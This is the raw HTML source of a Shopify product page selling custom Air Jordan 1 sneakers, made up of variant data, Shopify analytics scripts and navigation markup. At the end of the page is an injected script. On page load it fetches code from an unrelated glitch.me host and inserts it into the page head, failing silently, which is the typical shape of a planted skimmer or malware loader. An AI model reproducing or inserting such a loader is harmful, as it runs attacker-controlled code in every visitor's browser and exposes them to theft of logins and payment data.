1"},"id":"43905033175257","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","untranslatedTitle":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033208025","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 10 M\/ UK 9\/ EU 44","untranslatedTitle":"US 10 M\/ UK 9\/ EU 44"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033240793","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 10.5 M\/ UK 9.5\/ EU 44.5","untranslatedTitle":"US 10.5 M\/ UK 9.5\/ EU 44.5"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033273561","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 11 M\/ UK 10\/ EU 45","untranslatedTitle":"US 11 M\/ UK 10\/ EU 45"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033306329","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 12 M\/ UK 11\/ EU 46","untranslatedTitle":"US 12 M\/ UK 11\/ EU 46"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"Light Blue Yellow Swoosh Custom Air Jordan 1","vendor":"shecustomize","id":"8167463616729","untranslatedTitle":"Light Blue Yellow Swoosh Custom Air Jordan 1","url":"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1","type":"Air Jordan 1"},"id":"43905033339097","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526"},"sku":"","title":"US 13 M\/  UK 12\/ EU 47.5","untranslatedTitle":"US 13 M\/  UK 12\/ EU 47.5"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":189.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Light Blue Yellow Swoosh Custom Air Jordan 1\",\"vendor\":\"shecustomize\",\"id\":\"8167463616729\",\"untranslatedTitle\":\"Light Blue Yellow Swoosh Custom Air Jordan 1\",\"url\":\"\/products\/light-blue-yellow-swoosh-custom-air-jordan-1\",\"type\":\"Air Jordan 1\"},\"id\":\"43905032782041\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/files\/light-blue-yellow-swoosh-custom-air-jordan-1-air-jordan-1-shecustomize.jpg?v=1683908526\"},\"sku\":\"\",\"title\":\"Size Guide- Y (Youth) W (Women) M (Men)\",\"untranslatedTitle\":\"Size Guide- Y (Youth) W (Women) M (Men)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8167463616729,"gid":"gid:\/\/shopify\/Product\/8167463616729","vendor":"shecustomize","type":"Air Jordan 1","variants":[{"id":43905032782041,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","sku":""},{"id":43905032814809,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3.5\/ EU 36","sku":""},{"id":43905032847577,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 4\/ EU 36.5","sku":""},{"id":43905032880345,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4.5\/ EU 37.5","sku":""},{"id":43905032913113,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 5\/ EU 38","sku":""},{"id":43905032945881,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5.5\/ EU 38.5","sku":""},{"id":43905032978649,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 6\/ EU 39","sku":""},{"id":43905033011417,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","sku":""},{"id":43905033044185,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","sku":""},{"id":43905033076953,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","sku":""},{"id":43905033109721,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","sku":""},{"id":43905033142489,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","sku":""},{"id":43905033175257,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","sku":""},{"id":43905033208025,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","sku":""},{"id":43905033240793,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","sku":""},{"id":43905033273561,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","sku":""},{"id":43905033306329,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","sku":""},{"id":43905033339097,"price":18900,"name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8167463616729}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"43088c53-c281-4219-b4df-6edc827a4d91"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8167463616729,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43905032782041,"productId":8167463616729,"productGid":"gid:\/\/shopify\/Product\/8167463616729","name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - Size Guide- Y (Youth) W (Women) M (Men)","price":"189.00","sku":"","brand":"shecustomize","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"Air Jordan 1","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43905032782041,"productId":8167463616729,"productGid":"gid:\/\/shopify\/Product\/8167463616729","name":"Light Blue Yellow Swoosh Custom Air Jordan 1 - Size Guide- Y (Youth) W (Women) M (Men)","price":"189.00","sku":"","brand":"shecustomize","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"Air Jordan 1","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/light-blue-yellow-swoosh-custom-air-jordan-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

